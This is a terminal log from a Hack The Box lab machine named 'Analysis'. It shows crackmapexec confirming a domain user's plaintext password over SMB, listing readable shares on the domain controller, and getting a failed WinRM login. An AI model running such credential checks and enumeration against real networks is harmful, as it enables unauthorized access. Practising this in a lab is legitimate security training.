 10.0.2.15 10.10.14.73 10.10.11.250-Analysis 25% 10:10 PM
❯ crackmapexec smb 10.10.11.250 -u 'technician' -p '97NTtl*4QP96Bv'
SMB 10.10.11.250 445 DC-ANALYSIS [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC-ANALYSIS) (domain:analysis.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.250 445 DC-ANALYSIS [+] analysis.htb\technician:97NTtl*4QP96Bv
❯ crackmapexec smb 10.10.11.250 -u 'technician' -p '97NTtl*4QP96Bv' --shares
SMB 10.10.11.250 445 DC-ANALYSIS [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC-ANALYSIS) (domain:analysis.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.250 445 DC-ANALYSIS [+] analysis.htb\technician:97NTtl*4QP96Bv
SMB 10.10.11.250 445 DC-ANALYSIS [+] Enumerated shares
SMB 10.10.11.250 445 DC-ANALYSIS Share Permissions Remark
SMB 10.10.11.250 445 DC-ANALYSIS ----- ----------- ------
SMB 10.10.11.250 445 DC-ANALYSIS ADMIN$ Administration à distance
SMB 10.10.11.250 445 DC-ANALYSIS C$ Partage par défaut
SMB 10.10.11.250 445 DC-ANALYSIS IPC$ READ IPC distant
SMB 10.10.11.250 445 DC-ANALYSIS NETLOGON READ Partage de serveur d'accès
SMB 10.10.11.250 445 DC-ANALYSIS SYSVOL READ Partage de serveur d'accès
❯ crackmapexec winrm 10.10.11.250 -u 'technician' -p '97NTtl*4QP96Bv'
SMB 10.10.11.250 5985 DC-ANALYSIS [*] Windows 10 / Server 2019 Build 17763 (name:DC-ANALYSIS) (domain:analysis.htb)
HTTP 10.10.11.250 5985 DC-ANALYSIS [*] http://10.10.11.250:5985/wsman
WINRM 10.10.11.250 5985 DC-ANALYSIS [-] analysis.htb\technician:97NTtl*4QP96Bv
~/Desktop/Hack-The-Box/Maquinas/Hard/Analysis ✔